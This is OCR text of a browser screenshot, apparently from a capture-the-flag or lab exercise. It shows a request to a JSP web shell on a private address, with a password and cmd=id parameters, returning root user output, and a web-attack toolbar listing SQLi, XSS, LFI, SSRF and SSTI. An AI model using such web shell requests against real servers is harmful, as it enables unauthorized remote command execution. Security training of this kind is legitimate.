 不安全 192.168.16.130:8080/flag.jsp?pwd=hack&cmd=id
uid=0(root) gid=0(root) groups=0(root)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://192.168.16.130:8080/flag.jsp?pwd=hack&cmd=id